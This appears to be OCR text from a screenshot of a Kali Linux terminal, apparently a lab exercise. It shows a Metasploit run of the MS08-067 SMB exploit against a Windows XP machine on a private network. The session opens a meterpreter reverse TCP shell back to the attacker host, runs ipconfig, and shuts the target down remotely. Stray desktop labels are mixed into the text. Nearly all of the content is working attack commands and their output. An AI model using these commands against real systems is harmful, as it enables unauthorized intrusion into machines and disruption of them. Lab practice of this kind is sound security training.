 Problem loading page - ...
root@kali: /home/kali
root@kali: /home/kali
Fichier Actions Éditer Vue Aide
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.10.3
RHOST => 192.168.10.3
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.10.2
LHOST => 192.168.10.2
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
fichiers
[*] Started reverse TCP handler on 192.168.10.2:4444
[*] 192.168.10.3:445 - Automatically detecting the target...
[*] 192.168.10.3:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.10.3:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.10.3:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.10.3
[*] Meterpreter session 1 opened (192.168.10.2:4444 -> 192.168.10.3:1035) at 2021-04-22 23:38:43 +0200
personnel
meterpreter > ipconfig
KAL
BY OFFENSIVE SEC
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:ad:3d:6f
MTU          : 1500
IPv4 Address : 192.168.10.3
IPv4 Netmask : 255.255.255.0
meterpreter > shutdown /s
Shutting down...
meterpreter >
[*] 192.168.10.3 - Meterpreter session 1 closed.  Reason: Died